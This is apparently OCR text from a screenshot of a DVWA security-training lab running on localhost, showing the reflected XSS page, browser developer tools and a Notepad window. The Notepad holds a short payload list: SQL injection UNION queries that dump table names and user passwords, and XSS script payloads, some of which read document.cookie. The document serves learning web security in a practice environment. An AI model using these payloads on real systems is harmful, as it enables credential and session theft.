 Vulnerability: Reflected Cross Site
localhost/vulnerabilities/xss_r/
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <img src=nosource onError Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
<script>alert(document.cookie)</script>
<script>alert("This is a XSS Exploit Test")</script>
<SCRIPT>alert("XSS")</SCRIPT>
<sCripT>alert(document.cookie)</sCripT>
<img src=nosource onError=alert("XSS")>
Elements Console Sources Network
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>
"
What's your name?
"
<input type="text" name="name"> == $0
<input type="submit" value="Submit">
</p>
</form>
</div>
<h2>More Information</h2>
<ul>…</ul>
... ontainer div#main_body div.body_padded div.vulnerable_code_area form p input ...
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
input[type="text" i] { user agent stylesheet
padding: 1px 2px;
}
input { user agent stylesheet
-webkit-writing-mode: horizontal-tb !important;
text-rendering: auto;
color: -internal-light-dark(black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
Type here to search
ENG
4:02 PM
10/13/2020
1